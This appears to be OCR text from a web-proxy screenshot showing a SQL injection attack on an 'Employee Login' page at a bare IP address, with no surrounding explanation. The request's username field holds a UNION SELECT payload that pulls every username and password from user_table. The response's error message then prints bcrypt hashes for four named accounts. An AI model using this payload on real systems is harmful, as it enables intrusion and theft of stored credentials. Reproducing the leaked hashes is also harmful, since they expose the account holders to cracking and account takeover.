 Send
Cancel
BurpAI
equest
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
POST /login HTTP/1.1
Host: 3.144.177.217
Content-Length: 102
Cache-Control: max-age=0
Accept-Language: en-US,en;q=0.9
Origin: http://3.144.177.217
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/141.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://3.144.177.217/login
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
username=
'+UNION+SELECT+GROUP_CONCAT(CONCAT(username,':',password)),'A'+FROM+user_table--+-&
password=b
56
57 </div>
58 </div>
59 </nav>
60
61
62
63
64
65 <script src="/static/js/login.js" defer>
</script>
66 <div class="d-flex justify-content-center align-items-center vh-100">
67 <div class="card shadow p-4" style="width: 22rem;">
68 <h3 class="card-title text-center mb-3">
Employee Login
</h3>
69
70
71 <p style="color: darkred;">
Invalid password for
clark:$2a$12$hpnp16Z7U4oTKu4klaK4heBmkuiLJ/JnObkmPqnwb9JxUTPk/PxIS,G1uth3
r:$2a$16$Qs6TY2777CHcdXQwVy3DrOe7glC5YIZfXyHznZugqw1Qw701Bt5jS,gary22:$2a
$12$rGC1siS62o.4NM4TN7UZleFncKz2DrDEUx60hoGxi9QZDxqBlYMsq,Sk99:$2a$12$GZQ
7pwPcRoD18wIJ/FPCFOXOp6gMyb5ifGcP1d9JW1veQVY3FgT2.
</p>
72
73
74 <form id="loginForm" method="post">
75 <div class="mb-3">
76 <label for="username" class="form-label">
Username
</label>